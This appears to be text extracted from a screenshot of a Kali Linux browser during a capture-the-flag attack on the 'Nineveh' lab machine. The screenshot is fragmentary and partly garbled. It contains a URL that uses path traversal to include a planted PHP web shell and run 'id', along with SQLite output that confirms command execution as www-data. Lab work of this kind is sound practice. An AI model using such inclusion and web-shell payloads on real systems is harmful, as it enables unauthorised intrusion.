 10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/leshack.php&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
Home Notes Logout
123RF 123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��j�3tableShellShellCREATE TABLE 'Shell' ('shellleshack' TEXT default 'uid=33(www-data) gid=33(www-data) groups=33(www
-data)
')